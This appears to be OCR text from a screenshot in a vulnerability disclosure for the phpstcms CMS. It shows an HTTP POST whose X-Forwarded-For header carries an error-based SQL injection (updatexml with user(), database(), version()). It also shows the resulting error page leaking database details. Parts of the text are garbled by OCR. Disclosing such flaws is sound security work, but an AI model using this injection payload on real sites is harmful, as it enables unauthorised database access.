 www.phpstcms.com
百度 <Ctrl+K>
访问最多 九零 百度一下，你就知道 WooYun(白帽子技术... Exploits Database b... Google翻译 md5在线查询破解,m... 91Ri.org
运行中出现异常
详细信息
抛出位置：D:\www\phpstcms.com\class\mysql.class.php第82行
所在类：class mysql_class，所在函数：error()
提示信息：error_no(1105), error_msg(XPATH syntax error: '@localhost : phpstcms : 5.5.29', SQL(INSERT INTO `stcms_session` (`id`,`uid`,`uname`,
('796bvr0gntrrh3qgfi42su38p7','0','尊贵访客','1','尊贵访客','网站首页','/','8.8.8.8' and 1=updatexml(1,CONCAT_WS(CHAR(32,58,32),user(),database
出错文件：D:\www\phpstcms.com\class\mysql.class.php第 35 行
Copyright ©
Live HTTP Replay
POST http://www.phpstcms.com/ HTTP/1.1
HTTP Headers
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.phpstcms.com/template/v4/css/style.css
Cookie:
X-Forwarded-For: 8.8.8.8' and
1=updatexml(1,CONCAT_WS(CHAR(32,58,32),user(),database(),version()),1),1)#
stcms_login_user=QUEwTUNFd1FXUVpaR2hSYlVCb09GUThGQXhvSlFRTkhYRllOUVVBSUJ3N
VJFRjBTRFFVR0NCV0UxdXZmakl6Y205emNsOEVhQWhJQ0J3SVdYaE5vVVFVYkR4VlpBdzlFQk
Send POST Content ?
X-Forwarded-For: 8.8.8.8' and
www.wooyun.org